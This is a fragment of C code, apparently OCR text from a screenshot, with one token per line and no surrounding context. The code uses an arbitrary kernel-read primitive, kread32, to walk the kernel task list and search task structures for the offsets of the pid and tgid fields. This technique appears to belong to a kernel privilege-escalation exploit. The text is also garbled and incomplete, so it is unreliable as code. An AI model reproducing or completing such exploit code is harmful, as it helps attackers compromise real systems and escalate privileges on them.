
unsigned
int
 second_ptr 
=
kread32
(
tasks_next
)
;
unsigned
long
 second_base 
=
(
unsigned
long
)
second_ptr 
-
 o
->
tasks
;
for
(
i 
=
 o
->
tasks 
+
0x20
;
 i 
<
(
int
)
o
->
comm 
-
0x20
;
 i 
+
=
4
)
{
if
(
*
(
unsigned
int
*
)
(
data 
+
 i
)
!=
0
)
continue
;
if
(
*
(
unsigned
int
*
)
(
data 
+
 i 
+
4
)
!=
0
)
continue
;
/* pid=0 AND 
tgid=0 */
unsigned
int
 p1 
=
kread32
(
first_base 
+
 i
)
;
if
(
p1 
==
0
||
 p1 
>=
32768
)
continue
;
unsigned
int
 p2 
=
kread32
(
second_base 
+
 i
)
;
if
(
p2 
==
0
||
 p2 
>=
32768
)
continue
;